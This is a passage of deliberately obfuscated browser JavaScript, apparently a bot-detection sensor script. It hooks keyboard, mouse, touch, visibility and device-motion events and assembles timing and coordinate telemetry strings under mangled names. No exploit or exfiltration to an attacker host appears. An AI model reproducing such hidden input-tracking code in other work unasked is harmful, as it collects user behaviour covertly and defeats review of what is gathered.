RU1[WT()[jq(gB)].apply(null,[Xb,dc,Aj,R8])],F3(typeof x3()[PG(SL)],OT('',[][[]]))?x3()[PG(mZ)](Rp,Rj):x3()[PG(Qv)].apply(null,[D0,fH]))){tM1=RU1[F3(typeof WT()[jq(n8)],OT('',[][[]]))?WT()[jq(gB)](Xb,pz,n8,R8):WT()[jq(Q3)](LVY,qT([]),nn,qJY)];}else if(tK(typeof RU1,x3()[PG(mZ)].apply(null,[Rp,Rj]))){tM1=RU1;}tM1=L0(DS,[tM1]);KIY(lD()[Dc(Kx)](f8,AL,pP,qT(VE))[x3()[PG(zn)].apply(null,[pEY,vs])](tM1));tRY[F3(typeof lD()[Dc(pE)],OT('',[][[]]))?lD()[Dc(Sr)](XlY,Ox,n4,mD):lD()[Dc(SE)](s1Y,ST,lW,vf)]=tM1;}}try{var TM1=M4.length;var rY1=qT(qT(Hm));var JdY=VE;var ZQY=ccY||zFY();if(tK(ZQY[s4[L7]],TlY)){var TS1=WT()[jq(Lj)](b5,gB,J5,XTY);tRY[lD()[Dc(Sr)].call(null,XlY,Ox,Gr,tL)]=TS1;}sZY=lv[x3()[PG(vf)].apply(null,[s1Y,n8])][hR()[hJ(n8)].apply(null,[csY,Oj])](tRY);var K91=HOY();sZY=L0(A2,[sZY,ZQY[Lw]]);K91=ZZ(HOY(),K91);var LA1=HOY();sZY=xYY(sZY,ZQY[VE]);LA1=ZZ(HOY(),LA1);var ZXY=MI()[mJ(fq)].apply(null,[w4,f4,TC,TVY])[x3()[PG(zn)](pEY,vs)](ZZ(HOY(),kPY),l7()[qE(Jn)](PX,wf,sf))[tK(typeof x3()[PG(p5)],'undefined')?x3()[PG(Qv)].call(null,dYY,DnY):x3()[PG(zn)].call(null,pEY,vs)](hS1,l7()[qE(Jn)].apply(null,[qT({}),wf,sf]))[x3()[PG(zn)].call(null,pEY,vs)](JdY,F3(typeof l7()[qE(Ac)],OT([],[][[]]))?l7()[qE(Jn)](qT(Lw),wf,sf):l7()[qE(Lw)].apply(null,[JT,Ub,gC]))[x3()[PG(zn)](pEY,vs)](K91,l7()[qE(Jn)](CP,wf,sf))[x3()[PG(zn)].call(null,pEY,vs)](LA1,l7()[qE(Jn)](tT,wf,sf))[x3()[PG(zn)](pEY,vs)](HA1);var XCY=F3(tNY,undefined)&&tK(tNY,qT(qT(dA)))?HQY(ZQY):TdY(ZQY);sZY=(F3(typeof MI()[mJ(lw)],OT('',[][[]]))?MI()[mJ(fq)].apply(null,[qT(qT([])),qT(qT(VE)),TC,TVY]):MI()[mJ(w4)].call(null,qT(qT(Lw)),n4,QX,lYY))[x3()[PG(zn)].call(null,pEY,vs)](XCY,tK(typeof lD()[Dc(tp)],OT([],[][[]]))?lD()[Dc(SE)](hwY,rvY,qT(VE),mD):lD()[Dc(r5)](hlY,CH,kT,dH))[tK(typeof x3()[PG(VT)],'undefined')?x3()[PG(Qv)](RL,XH):x3()[PG(zn)].apply(null,[pEY,vs])](ZXY,lD()[Dc(r5)](hlY,CH,qT(qT(Lw)),VC))[x3()[PG(zn)](pEY,vs)](sZY);}catch(FCY){M4.splice(ZZ(TM1,Lw),Infinity,DMY);}KIY(lD()[Dc(MFY)].apply(null,[rb,mZ,EB,qT(qT([]))]));M4.pop();};var wM1=function(){M4.push(zR);var lM1=Ff(arguments[lD()[Dc(VE)](hBY,Ac,qT(qT(VE)),VT)],tA[l7()[qE(AL)](qT(qT(Lw)),OC,L3)]())&&F3(arguments[VE],undefined)?arguments[s4[L7]]:qT([]);var dA1=Ff(arguments[lD()[Dc(VE)].apply(null,[hBY,Ac,Xb,f4])],Lw)&&F3(arguments[Lw],undefined)?arguments[Lw]:QU1;h91=VE;if(KrY){lv[v3()[xL(pE)](Cw,Q3,qT({}),IT,W5Y,S0)](NS1);KrY=qT({});h91|=s4[Lw];}if(IrY){lv[v3()[xL(pE)](rp,Q3,qT([]),qT(Lw),W5Y,S0)](rk1);IrY=qT({});h91|=L7;}if(RNY){lv[v3()[xL(pE)](wZ,Q3,qT(VE),qT(qT(VE)),W5Y,S0)](SY1);RNY=qT([]);h91|=s4[Ab];}if(Q8Y){lv[v3()[xL(pE)].apply(null,[zr,Q3,GZ,hE,W5Y,S0])](xQY);Q8Y=qT([]);h91|=f4;}if(nA1){lv[v3()[xL(pE)].call(null,SE,Q3,VW,qT([]),W5Y,S0)](nA1);}if(qT(dQY)){try{var fO1=M4.length;var vdY=qT({});h4Y=OT(h4Y,v3()[xL(VE)].apply(null,[P5,Lw,wq,qT(qT([])),lkY,FH]));if(F3(lv[lD()[Dc(DZ)].call(null,HH,pE,Lw,qT([]))][WT()[jq(lw)].call(null,IT,zN,U6,d5)],undefined)){h4Y=OT(h4Y,hR()[hJ(Eb)].apply(null,[xc,L7]));ZqY-=M4Y;}else{h4Y=OT(h4Y,tK(typeof x3()[PG(IX)],OT('',[][[]]))?x3()[PG(Qv)].call(null,MC,tU1):x3()[PG(tcY)](bp,dH));ZqY-=s4[Ew];}}catch(jQY){M4.splice(ZZ(fO1,Lw),Infinity,zR);h4Y=OT(h4Y,K0()[zX(Ns)].apply(null,[IX,G6,Lw,VB,GZ,VxY]));ZqY-=tA[x3()[PG(wb)](XJ,If)]();}dQY=qT(Hm);}lv[WT()[jq(VT)](VC,OW,W3,JTY)].bmak[WT()[jq(U6)].apply(null,[G6,U6,qT(qT({})),c4Y])]=HOY();QdY=MI()[mJ(fq)].apply(null,[qT([]),L7,TC,FJ]);S11=VE;JNY=VE;kA1=MI()[mJ(fq)](IZ,qT(VE),TC,FJ);bA1=VE;TRY=VE;p4Y=MI()[mJ(fq)](bv,w0,TC,FJ);dpY=VE;IIY=VE;kU1=VE;LvY[x3()[PG(JN)].apply(null,[gmY,mf])]=s4[L7];OY1=s4[L7];jA1=VE;Sk1=tK(typeof MI()[mJ(w0)],'undefined')?MI()[mJ(w4)].call(null,Ns,T3,Mw,BMY):MI()[mJ(fq)](lw,I8,TC,FJ);E8Y=qT({});A21=MI()[mJ(fq)](EB,qT(qT({})),TC,FJ);LXY=tK(typeof MI()[mJ(JN)],'undefined')?MI()[mJ(w4)](Cw,qT(qT({})),Lx,mOY):MI()[mJ(fq)](bN,BJ,TC,FJ);vl1=YAY(Lw);G91=[];O11=MI()[mJ(fq)].call(null,l4,DZ,TC,FJ);JS1=MI()[mJ(fq)].apply(null,[qT(Lw),pz,TC,FJ]);cY1=MI()[mJ(fq)].apply(null,[w0,rp,TC,FJ]);YbY=MI()[mJ(fq)].call(null,SE,sr,TC,FJ);RQY=MI()[mJ(fq)](gB,Cw,TC,FJ);v91=MI()[mJ(fq)](Fn,hE,TC,FJ);MM1=MI()[mJ(fq)].call(null,rT,nn,TC,FJ);wO1=MI()[mJ(fq)](tw,DZ,TC,FJ);kQY=MI()[mJ(fq)](qT(VE),pP,TC,FJ);K11=F3(typeof MI()[mJ(JN)],OT('',[][[]]))?MI()[mJ(fq)](qT([]),Ab,TC,FJ):MI()[mJ(w4)](Mw,n8,mf,rW);VS1=qT([]);V91=VE;sk1=MI()[mJ(fq)](FW,cK,TC,FJ);jY1=MI()[mJ(fq)].apply(null,[Oq,bN,TC,FJ]);xg1=MI()[mJ(fq)](bv,IT,TC,FJ);PY1=MI()[mJ(fq)](gB,qT(qT([])),TC,FJ);pS1=MI()[mJ(fq)].apply(null,[CH,T3,TC,FJ]);g4Y=YAY(Lw);It1=qT([]);VQ();m4Y=qT({});QvY=dq(zS,[hR()[hJ(KN)](pJ,SE),YAY(Lw)]);GbY=qT([]);lv[l7()[qE(Fn)](Lp,FW,Nw)](function(){dA1();},tA[WT()[jq(KN)](Ns,pz,lw,w6)]());M4.pop();if(lM1){YcY=YAY(Lw);}else{YcY=VE;}};var FpY=function(f91){M4.push(ST);if(nA1){lv[tK(typeof v3()[xL(zn)],OT([],[][[]]))?v3()[xL(f4)](OW,gH,w0,hE,TVY,JTY):v3()[xL(pE)](mD,Q3,w4,Xb,jJY,S0)](nA1);}if(LN(f91,VE)){f91=VE;}nA1=lv[l7()[qE(Fn)](rp,FW,k3)](function(){var sY1=AVY();if(F3(sY1,YAY(Lw))){YcY=s4[nP];V21=qT(qT({}));bEY(qT([]));}},f91);M4.pop();};var TdY=function(UO1){M4.push(ZW);var t11=F3(typeof WT()[jq(bN)],OT([],[][[]]))?WT()[jq(L7)].apply(null,[nP,GB,qT(qT({})),Nw]):WT()[jq(Q3)].apply(null,[qCY,qT(qT(VE)),qT({}),PX]);var XU1=WT()[jq(Ew)].call(null,fq,zr,w0,NT);var VQY=s4[Lw];var gg1=LvY[x3()[PG(JN)](DG,mf)];var lO1=rwY;var Q91=[t11,XU1,VQY,gg1,UO1[VE],lO1];var LQY=Q91[l7()[qE(GB)](zN,Mw,Jc)](JXY);var gdY;return M4.pop(),gdY=LQY,gdY;};var HQY=function(Pk1){M4.push(RW);var qO1=WT()[jq(L7)](nP,IZ,Tn,TYY);var sO1=x3()[PG(Ew)](TX,B0);var KS1=x3()[PG(L7)](A8,TC);var dl1=LvY[x3()[PG(JN)](N3Y,mf)];var hk1=rwY;var Pt1=[qO1,sO1,KS1,dl1,Pk1[VE],hk1];var Vg1=Pt1[l7()[qE(GB)].call(null,lw,Mw,NAY)](JXY);var cXY;return M4.pop(),cXY=Vg1,cXY;};var KIY=function(EU1){M4.push(QBY);if(HnY){M4.pop();return;}var Qk1=EU1;if(tK(typeof lv[F3(typeof WT()[jq(gn)],'undefined')?WT()[jq(VT)](VC,IZ,Lb,T6):WT()[jq(Q3)].apply(null,[RI,IZ,qT([]),f8Y])][tK(typeof MI()[mJ(pz)],OT([],[][[]]))?MI()[mJ(w4)].apply(null,[Lw,EB,ASY,r2Y]):MI()[mJ(B0)](qT(qT(VE)),OW,b3,UL)],x3()[PG(mZ)](Sc,Rj))){lv[tK(typeof WT()[jq(l4)],OT([],[][[]]))?WT()[jq(Q3)](X4Y,SE,GB,Mw):WT()[jq(VT)].call(null,VC,Tn,fq,T6)][MI()[mJ(B0)].call(null,w4,tT,b3,UL)]=OT(lv[F3(typeof WT()[jq(SW)],OT([],[][[]]))?WT()[jq(VT)].call(null,VC,FW,zr,T6):WT()[jq(Q3)](fnY,qT({}),VB,JtY)][MI()[mJ(B0)](qT(qT({})),tT,b3,UL)],Qk1);}else{lv[WT()[jq(VT)](VC,VB,IZ,T6)][MI()[mJ(B0)](lw,qT(qT({})),b3,UL)]=Qk1;}M4.pop();};var RM1=function(H91){j7Y(H91,Lw);};var Ug1=function(cg1){j7Y(cg1,L7);};var LCY=function(VdY){j7Y(VdY,s4[w0]);};var PO1=function(ml1){j7Y(ml1,SE);};var vU1=function(YA1){t4Y(YA1,Lw);};var xl1=function(f21){t4Y(f21,L7);};var AM1=function(kl1){t4Y(kl1,s4[w0]);};var Ul1=function(FXY){t4Y(FXY,SE);};var HU1=function(gXY){M4.push(O0);nZY(gXY,tA[tK(typeof lD()[Dc(rp)],OT('',[][[]]))?lD()[Dc(SE)].apply(null,[fW,pr,lw,zn]):lD()[Dc(PX)].apply(null,[gD,Xb,lW,gn])]());M4.pop();};var H11=function(Jt1){nZY(Jt1,SE);};var Vl1=function(dM1){M4.push(VxY);PDY(dM1,Lw);if(Cl1&&HnY&&(tK(dM1[x3()[PG(dc)](d8,JN)],tK(typeof WT()[jq(Cw)],OT('',[][[]]))?WT()[jq(Q3)].apply(null,[c3Y,w0,sr,nI]):WT()[jq(Eb)].call(null,sr,qT(Lw),nP,qx))||tK(dM1[MI()[mJ(tp)].apply(null,[rT,qT(qT([])),r5,L4])],s4[dH]))){bEY(qT([]),qT(qT(Hm)),qT([]),qT([]),qT(Hm));}M4.pop();};var q91=function(wXY){PDY(wXY,L7);};var IY1=function(pbY){PDY(pbY,Ew);};var lhY=function(Ek1){M4.push(K3Y);try{var ZdY=M4.length;var nCY=qT({});var tbY=Lw;if(lv[lD()[Dc(DZ)].apply(null,[EZ,pE,vf,Aj])][Ek1]){tbY=VE;It1=qT(qT({}));}else if(It1){It1=qT(qT(Hm));HTY();}g7Y(tbY);}catch(bg1){M4.splice(ZZ(ZdY,Lw),Infinity,K3Y);}M4.pop();};var j5Y=function(IbY,UdY){M4.push(CjY);try{var CbY=M4.length;var XY1=qT({});if(tK(UdY[x3()[PG(gB)].call(null,fVY,I8)],lv[WT()[jq(VT)].apply(null,[VC,L7,qT(Lw),U8])])){if(tK(IbY,L7)){It1=qT(qT(dA));}else if(tK(IbY,Ew)){if(tK(lv[lD()[Dc(DZ)](Bj,pE,qT({}),qT([]))][x3()[PG(wf)].call(null,PZ,AL)],lD()[Dc(sAY)].call(null,Sw,ss,wZ,T3))&&It1){It1=qT({});HTY();}}g7Y(IbY);}}catch(CA1){M4.splice(ZZ(CbY,Lw),Infinity,CjY);}M4.pop();};var CY1=function(Ct1){M4.push(R6);bhY(Ct1,tA[tK(typeof WT()[jq(Jn)],OT([],[][[]]))?WT()[jq(Q3)](m0,pP,Lw,cH):WT()[jq(nP)].apply(null,[DX,cK,SL,M9Y])]());M4.pop();};var Mt1=function(cCY){bhY(cCY,L7);};var XXY=function(Qg1){bhY(Qg1,Ew);};var bS1=function(gY1){bhY(gY1,SE);};var BS1=function(KA1){bhY(KA1,rT);};var mA1=function(rU1){bhY(rU1,w4);};var MA1=function(sA1){M4.push(dd);var vCY=sA1&&sA1[x3()[PG(gB)].apply(null,[TEY,I8])]&&sA1[x3()[PG(gB)](TEY,I8)][hR()[hJ(tp)].call(null,wJ,n8)];var QM1=vCY&&(tK(vCY[hR()[hJ(Ac)].call(null,kq,sAY)](),l7()[qE(Dz)](qT([]),JT,EmY))||tK(vCY[tK(typeof hR()[hJ(Qq)],OT([],[][[]]))?hR()[hJ(EB)](Sz,S4Y):hR()[hJ(Ac)](kq,sAY)](),MI()[mJ(Ac)](pE,Cw,Mw,j7)));M4.pop();if(Cl1&&HnY&&QM1){bEY(qT([]),qT(qT(Hm)),qT(qT(Hm)),qT(qT(dA)));}};var Jg1=function(hCY){lLY(hCY);};var tg1=function(CCY){bhY(CCY,s4[Qq]);if(HnY){YcY=SE;bEY(qT(qT(Hm)),qT(qT(Hm)),qT(qT([])));d21=GB;}};var XnY=function(cdY){M4.push(rBY);try{var jt1=M4.length;var CO1=qT(dA);if(LN(bA1,s4[r5])&&LN(zTY,s4[l4])&&cdY){var Ig1=ZZ(HOY(),lv[WT()[jq(VT)](VC,IZ,hE,z1Y)].bmak[WT()[jq(U6)](G6,OW,qT({}),nc)]);var PU1=YAY(Lw),qg1=YAY(Lw),DCY=YAY(s4[Lw]);if(cdY[lD()[Dc(wb)].call(null,Dp,kOY,rp,AL)]){PU1=r91(cdY[lD()[Dc(wb)](Dp,kOY,Oj,TC)][mr()[j8(zN)](dc,Lw,cFY,SJ)]);qg1=r91(cdY[lD()[Dc(wb)](Dp,kOY,rp,Dz)][hR()[hJ(MFY)](Ap,OW)]);DCY=r91(cdY[lD()[Dc(wb)](Dp,kOY,MK,qT(Lw))][WT()[jq(OC)](fq,IT,n4,mT)]);}var Y21=YAY(Lw),ht1=YAY(s4[Lw]),A11=YAY(s4[Lw]);if(cdY[K0()[zX(J5)](I8,fx,Ns,n8,Cw,r0)]){Y21=r91(cdY[K0()[zX(J5)](Lb,fx,Ns,SE,nn,r0)][mr()[j8(zN)](TC,Lw,cFY,SJ)]);ht1=r91(cdY[K0()[zX(J5)].apply(null,[nP,fx,Ns,Oj,GB,r0])][hR()[hJ(MFY)](Ap,OW)]);A11=r91(cdY[K0()[zX(J5)](Xb,fx,Ns,cK,VB,r0)][WT()[jq(OC)](fq,vf,Ew,mT)]);}var jS1=YAY(Lw),g21=YAY(tA[WT()[jq(nP)](DX,lw,mZ,Kn)]()),ICY=Lw;if(cdY[jn()[IB(p5)](GC,RYY,Tn,Q3)]){jS1=r91(cdY[jn()[IB(p5)](GC,RYY,PX,Q3)][UH()[Jf(nn)](r0,VW,w4,bv,Cw,IX)]);g21=r91(cdY[jn()[IB(p5)](GC,RYY,pP,Q3)][WT()[jq(tcY)](n8,qT({}),gn,Yp)]);ICY=r91(cdY[jn()[IB(p5)](GC,RYY,CT,Q3)][lD()[Dc(wf)](dl,rJ,Oq,qT(qT({})))]);}var bCY=MI()[mJ(fq)](qT(qT(VE)),tw,TC,SG)[x3()[PG(zn)](Op,vs)](bA1,l7()[qE(Jn)](AL,wf,Kp))[x3()[PG(zn)](Op,vs)](Ig1,l7()[qE(Jn)](qT(Lw),wf,Kp))[x3()[PG(zn)].apply(null,[Op,vs])](PU1,tK(typeof l7()[qE(zN)],OT([],[][[]]))?l7()[qE(Lw)](b3,B8,rf):l7()[qE(Jn)](lw,wf,Kp))[tK(typeof x3()[PG(CT)],OT('',[][[]]))?x3()[PG(Qv)](lw,jz):x3()[PG(zn)].call(null,Op,vs)](qg1,l7()[qE(Jn)](zN,wf,Kp))[F3(typeof x3()[PG(Lj)],'undefined')?x3()[PG(zn)].apply(null,[Op,vs]):x3()[PG(Qv)](b2Y,MUY)](DCY,tK(typeof l7()[qE(IX)],OT('',[][[]]))?l7()[qE(Lw)].call(null,GB,FkY,Mw):l7()[qE(Jn)].call(null,IZ,wf,Kp))[x3()[PG(zn)].apply(null,[Op,vs])](Y21,l7()[qE(Jn)](Oq,wf,Kp))[F3(typeof x3()[PG(lW)],OT([],[][[]]))?x3()[PG(zn)](Op,vs):x3()[PG(Qv)].apply(null,[pr,cK])](ht1,F3(typeof l7()[qE(b3)],'undefined')?l7()[qE(Jn)].apply(null,[W3,wf,Kp]):l7()[qE(Lw)](W3,YqY,rJ))[x3()[PG(zn)](Op,vs)](A11,l7()[qE(Jn)].apply(null,[J5,wf,Kp]))[x3()[PG(zn)](Op,vs)](jS1,l7()[qE(Jn)].apply(null,[f4,wf,Kp]))[x3()[PG(zn)](Op,vs)](g21,l7()[qE(Jn)].apply(null,[TC,wf,Kp]))[x3()[PG(zn)](Op,vs)](ICY);if(ff(typeof cdY[hR()[hJ(CT)].call(null,CAY,tb)],F3(typeof mr()[j8(pE)],'undefined')?mr()[j8(VE)](p5,n4,XwY,Vf):mr()[j8(w4)](IX,pJ,k4Y,k2Y))&&tK(cdY[hR()[hJ(CT)](CAY,tb)],qT(dA)))bCY=MI()[mJ(fq)](FW,Lb,TC,SG)[x3()[PG(zn)](Op,vs)](bCY,x3()[PG(b3)].call(null,VL,l4));kA1=MI()[mJ(fq)](qC,qT(qT({})),TC,SG)[tK(typeof x3()[PG(kOY)],OT('',[][[]]))?x3()[PG(Qv)].call(null,ws,bZY):x3()[PG(zn)](Op,vs)](OT(kA1,bCY),lD()[Dc(r5)].apply(null,[Mt,CH,rT,zn]));AEY+=Ig1;TRY=OT(OT(TRY,bA1),Ig1);bA1++;}if(HnY&&Ff(bA1,s4[Lw])&&LN(jA1,Lw)){YcY=tA[MI()[mJ(Kx)].apply(null,[qT(qT([])),qT([]),s8,sD])]();bEY(qT({}));jA1++;}zTY++;}catch(jdY){M4.splice(ZZ(jt1,Lw),Infinity,rBY);}M4.pop();};var bBY=function(EdY){M4.push(m8);try{var U11=M4.length;var F21=qT([]);if(LN(S11,Zg1)&&LN(S3Y,L7)&&EdY){var zg1=ZZ(HOY(),lv[tK(typeof WT()[jq(l4)],'undefined')?WT()[jq(Q3)](Dx,FW,Ns,VkY):WT()[jq(VT)](VC,qT(VE),IZ,b7Y)].bmak[WT()[jq(U6)].call(null,G6,b5,pP,qK)]);var Bk1=r91(EdY[UH()[Jf(nn)](KH,bv,w4,bv,bN,VW)]);var YS1=r91(EdY[WT()[jq(tcY)](n8,JN,L7,pn)]);var EXY=r91(EdY[lD()[Dc(wf)].apply(null,[UB,rJ,tL,qT({})])]);var dS1=MI()[mJ(fq)](dc,Cw,TC,E5)[tK(typeof x3()[PG(wq)],OT('',[][[]]))?x3()[PG(Qv)](Df,ESY):x3()[PG(zn)](ct,vs)](S11,l7()[qE(Jn)].call(null,lW,wf,YHY))[x3()[PG(zn)](ct,vs)](zg1,l7()[qE(Jn)](Qv,wf,YHY))[tK(typeof x3()[PG(CH)],OT([],[][[]]))?x3()[PG(Qv)](dfY,DZ):x3()[PG(zn)](ct,vs)](Bk1,l7()[qE(Jn)](gB,wf,YHY))[F3(typeof x3()[PG(mf)],OT('',[][[]]))?x3()[PG(zn)].apply(null,[ct,vs]):x3()[PG(Qv)].call(null,LBY,qjY)](YS1,l7()[qE(Jn)].apply(null,[mZ,wf,YHY]))[x3()[PG(zn)](ct,vs)](EXY);if(F3(typeof EdY[hR()[hJ(CT)](hN,tb)],mr()[j8(VE)].call(null,O4,n4,vC,Vf))&&tK(EdY[F3(typeof hR()[hJ(Dz)],OT('',[][[]]))?hR()[hJ(CT)].apply(null,[hN,tb]):hR()[hJ(EB)].apply(null,[D8,wX])],qT([])))dS1=MI()[mJ(fq)].call(null,L7,qT(qT(VE)),TC,E5)[x3()[PG(zn)].apply(null,[ct,vs])](dS1,x3()[PG(b3)].apply(null,[t3,l4]));QdY=MI()[mJ(fq)](p5,VC,TC,E5)[x3()[PG(zn)].call(null,ct,vs)](OT(QdY,dS1),tK(typeof lD()[Dc(dH)],'undefined')?lD()[Dc(SE)](vx,tb,qC,Cw):lD()[Dc(r5)].apply(null,[NP,CH,GZ,Qq]));AEY+=zg1;JNY=OT(OT(JNY,S11),zg1);S11++;}if(HnY&&Ff(S11,Lw)&&LN(OY1,Lw)){YcY=fq;bEY(qT({}));OY1++;}S3Y++;}catch(dU1){M4.splice(ZZ(U11,Lw),Infinity,m8);}M4.pop();};var S21=function(){var PdY=function(nO1){M4.push(qDY);try{var sXY=M4.length;var w11=qT(dA);QvY=nO1[x3()[PG(s8)].call(null,FL,G6)]||MI()[mJ(fq)](tT,JT,TC,Kn);if(F3(QvY,MI()[mJ(fq)](rp,SE,TC,Kn))){QvY=lv[x3()[PG(vf)](TE,n8)][WT()[jq(GZ)](JT,qT(qT({})),nn,vw)](QvY);}GbY=qT(qT({}));var St1=s4[L7];var SdY=SE;var EO1=lv[x3()[PG(dr)](s7,wj)](function(){M4.push(T0Y);var lbY=new (lv[lD()[Dc(IX)](M3,fb,qT(Lw),w0)])(F3(typeof l7()[qE(SL)],'undefined')?l7()[qE(p0)].call(null,Cw,Fn,cc):l7()[qE(Lw)](JT,Zj,O7),dq(zS,[x3()[PG(s8)](Y3,G6),l7()[qE(p0)].call(null,J5,Fn,cc)]));lv[WT()[jq(VT)].call(null,VC,rT,qT(qT(Lw)),E0)][UH()[Jf(r5)](KvY,cK,Qv,b5,pz,bN)](lbY);St1++;if(FAY(St1,SdY)){lv[MI()[mJ(MFY)](mZ,n8,tT,Df)](EO1);}M4.pop();},s4[CP]);}catch(BQY){M4.splice(ZZ(sXY,Lw),Infinity,qDY);GbY=qT(dA);QvY=l7()[qE(bN)](I8,If,GL);}M4.pop();};if(qT(Ml1)){Ml1=qT(qT([]));}M4.push(PtY);tGY();lv[x3()[PG(dr)].apply(null,[BL,wj])](function(){tGY();},s4[Mw]);if(zXY&&lv[F3(typeof WT()[jq(Oj)],OT('',[][[]]))?WT()[jq(VT)].apply(null,[VC,b5,VT,q]):WT()[jq(Q3)](NR,FW,rp,QmY)][l7()[qE(Lp)](TC,ZVY,Q7)]){lv[WT()[jq(VT)].call(null,VC,qT(qT([])),VT,q)][l7()[qE(Lp)](tp,ZVY,Q7)](WT()[jq(DX)](kOY,zr,sr,NB),PdY,qT(qT(dA)));}if(lv[lD()[Dc(DZ)](WZ,pE,O4,tw)][l7()[qE(Lp)].apply(null,[rT,ZVY,Q7])]){lv[lD()[Dc(DZ)](WZ,pE,VT,IT)][l7()[qE(Lp)].call(null,zN,ZVY,Q7)](hR()[hJ(sAY)].call(null,OB,Vz),RM1,qT(Hm));lv[lD()[Dc(DZ)](WZ,pE,b5,n4)][l7()[qE(Lp)].apply(null,[OW,ZVY,Q7])](WT()[jq(Vz)].call(null,L7,kT,KX,DGY),Ug1,qT(qT(dA)));lv[lD()[Dc(DZ)](WZ,pE,b3,Dz)][l7()[qE(Lp)](JN,ZVY,Q7)](MI()[mJ(sAY)].call(null,Xb,Oj,cK,gP),LCY,qT(Hm));lv[lD()[Dc(DZ)](WZ,pE,IT,l4)][l7()[qE(Lp)](AL,ZVY,Q7)](l7()[qE(ZVY)](zN,fq,In),PO1,qT(Hm));lv[lD()[Dc(DZ)](WZ,pE,qT(qT(VE)),gn)][l7()[qE(Lp)].call(null,qT(qT({})),ZVY,Q7)](MI()[mJ(p0)](pz,bN,Qq,Rq),vU1,qT(qT({})));lv[tK(typeof lD()[Dc(JN)],'undefined')?lD()[Dc(SE)](sBY,RhY,qT(qT({})),DZ):lD()[Dc(DZ)](WZ,pE,GB,qT(VE))][l7()[qE(Lp)](tT,ZVY,Q7)](hR()[hJ(p0)](R5,nP),xl1,qT(qT({})));lv[lD()[Dc(DZ)](WZ,pE,w4,qT(qT(VE)))][l7()[qE(Lp)].call(null,hE,ZVY,Q7)](l7()[qE(wb)](qT(qT(VE)),bv,nq),AM1,qT(qT({})));lv[lD()[Dc(DZ)](WZ,pE,CP,n4)][l7()[qE(Lp)].call(null,vf,ZVY,Q7)](K0()[zX(I8)](qT(qT({})),Rj,VT,Xb,DZ,jLY),Ul1,qT(qT({})));lv[lD()[Dc(DZ)](WZ,pE,zN,nP)][tK(typeof l7()[qE(dH)],OT('',[][[]]))?l7()[qE(Lw)](qT({}),Es,U6):l7()[qE(Lp)](gB,ZVY,Q7)](F3(typeof hR()[hJ(CP)],OT('',[][[]]))?hR()[hJ(ZVY)](YL,Jn):hR()[hJ(EB)](TC,N3Y),HU1,qT(qT(dA)));lv[lD()[Dc(DZ)].apply(null,[WZ,pE,WI,qT(qT(VE))])][l7()[qE(Lp)].call(null,FW,ZVY,Q7)](jn()[IB(zN)](zr,ML,P5,n4),H11,qT(qT(dA)));lv[lD()[Dc(DZ)](WZ,pE,p5,VE)][l7()[qE(Lp)](bv,ZVY,Q7)](lD()[Dc(s8)].call(null,S3,ZVY,T3,zN),Vl1,qT(qT({})));lv[lD()[Dc(DZ)](WZ,pE,tp,Aj)][l7()[qE(Lp)](P5,ZVY,Q7)](MI()[mJ(ZVY)](Lb,l4,CE,jw),q91,qT(qT(dA)));lv[lD()[Dc(DZ)](WZ,pE,qT(Lw),wZ)][l7()[qE(Lp)](zN,ZVY,Q7)](tK(typeof l7()[qE(Lb)],OT('',[][[]]))?l7()[qE(Lw)].call(null,OW,s5Y,Rs):l7()[qE(wf)](GZ,pE,Wq),IY1,qT(qT(dA)));if(Cl1){lv[lD()[Dc(DZ)](WZ,pE,Xb,Jn)][l7()[qE(Lp)].apply(null,[Fn,ZVY,Q7])](hR()[hJ(Kx)](pq,MFY),CY1,qT(Hm));lv[F3(typeof lD()[Dc(p8)],OT('',[][[]]))?lD()[Dc(DZ)](WZ,pE,MK,qT(qT({}))):lD()[Dc(SE)](Bz,ZW,qT({}),SE)][l7()[qE(Lp)].apply(null,[qT(qT({})),ZVY,Q7])](WT()[jq(G6)].call(null,f4,CT,bv,wO),XXY,qT(qT(dA)));lv[lD()[Dc(DZ)].apply(null,[WZ,pE,bN,tL])][l7()[qE(Lp)](l4,ZVY,Q7)](hR()[hJ(Sr)].apply(null,[Gc,wZ]),MA1,qT(qT(dA)));lv[lD()[Dc(DZ)](WZ,pE,r5,bv)][l7()[qE(Lp)].call(null,qT({}),ZVY,Q7)](l7()[qE(Dz)](dH,JT,cq),Jg1,qT(qT([])));VVY(wM,[]);lv[tK(typeof lD()[Dc(G6)],OT('',[][[]]))?lD()[Dc(SE)].call(null,XmY,VjY,qT({}),WI):lD()[Dc(DZ)].apply(null,[WZ,pE,L7,Ns])][l7()[qE(Lp)](fq,ZVY,Q7)](mr()[j8(l4)](tw,f4,vOY,b3),bS1,qT(qT(dA)));lv[lD()[Dc(DZ)](WZ,pE,OW,SE)][l7()[qE(Lp)].call(null,qT({}),ZVY,Q7)](WT()[jq(IZ)](fz,qT(qT(VE)),w0,DE),BS1,qT(qT({})));if(lv[K0()[zX(Q3)](p5,qC,mZ,Lb,mD,E5)]&&lv[F3(typeof x3()[PG(Oj)],OT([],[][[]]))?x3()[PG(fb)](LB,Lj):x3()[PG(Qv)].call(null,E8,lz)]&&lv[tK(typeof x3()[PG(Ew)],'undefined')?x3()[PG(Qv)](fnY,V0):x3()[PG(fb)].apply(null,[LB,Lj])][l7()[qE(mf)].apply(null,[qT(qT({})),tb,B5])]){var NdY=lv[K0()[zX(Q3)](qT(qT(VE)),qC,mZ,b3,Aj,E5)][l7()[qE(n8)].call(null,Jn,gB,AZ)](xjY);if(qT(NdY)){NdY=lv[x3()[PG(fb)](LB,Lj)][l7()[qE(mf)](qT(Lw),tb,B5)]();lv[K0()[zX(Q3)].apply(null,[Aj,qC,mZ,Ab,w4,E5])][MI()[mJ(hE)].apply(null,[GZ,BJ,rJ,x4])](xjY,NdY);}}}if(n7Y){lv[lD()[Dc(DZ)].call(null,WZ,pE,GB,IX)][l7()[qE(Lp)](cK,ZVY,Q7)](F3(typeof MI()[mJ(T3)],OT([],[][[]]))?MI()[mJ(wb)](qT(Lw),VB,OW,xD):MI()[mJ(w4)].apply(null,[tp,pz,jJY,YMY]),mA1,qT(qT({})));lv[lD()[Dc(DZ)].apply(null,[WZ,pE,DZ,GB])][F3(typeof l7()[qE(p0)],OT('',[][[]]))?l7()[qE(Lp)].call(null,Lb,ZVY,Q7):l7()[qE(Lw)].apply(null,[qT([]),W9Y,bnY])](v3()[xL(p5)](gB,fq,Ew,Lp,tOY,rvY),Mt1,qT(qT({})));lv[lD()[Dc(DZ)].call(null,WZ,pE,lW,qT(qT(Lw)))][l7()[qE(Lp)](qT(qT({})),ZVY,Q7)](x3()[PG(l4)](sJ,zr),tg1,qT(qT(dA)));}}else if(lv[tK(typeof 